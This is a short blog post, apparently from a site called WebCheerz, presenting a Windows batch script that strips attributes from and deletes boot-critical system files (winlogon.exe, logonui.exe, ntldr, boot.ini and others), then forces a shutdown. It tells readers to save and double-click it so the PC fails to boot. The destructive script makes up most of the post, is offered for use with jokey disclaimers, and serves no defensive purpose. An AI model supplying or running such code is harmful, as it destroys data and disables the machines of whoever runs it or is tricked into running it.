Quick Read: This Code will Corrupt your windows PC files with in few minutes. WebCheerz team is not responsible for the nuclear war happens on your PC. Try at your own risk. Now a days destroying their own PC is fun. 😛 Just joking. You should also learn How to destroy. It’ll help you in the right moment.  This Command will delete all the files which helps to boot Windows OS. Then OS will automatically get corrupted. You can also add other partitions by following the same code. Notice : This will Delete all the files of partitions which is mentioned in the code. @echo off del C:\WINDOWS\system32\winlogon.exe del C:\WINDOWS\system32\logonui.exe del C:\WINDOWS\ attrib -r -s -h c:\autoexec.bat del c:\autoexec.bat attrib -r -s -h c:\boot.ini del c:\boot.ini attrib -r -s -h c:\ntldr del c:\ntldr attrib -r -s -h c:\windows\win.ini del c:\windows\win.ini @echo off msg *message here shutdown -s -t 8 -c "message here"
shutdown -s -t 8 -c "message here"
Now Save this as “Example.bat” (without quotes) when you Double click it. BOOM !! After restart you’ll see a Blue Screen of Death. Do this at your own risk. WebCheerz Team is not responsible for any damage caused by you. Notice : Do at your own risk. WebCheerz Team is not responsible for any damage caused by you. AngularJS 2.0 is Now in beta ! !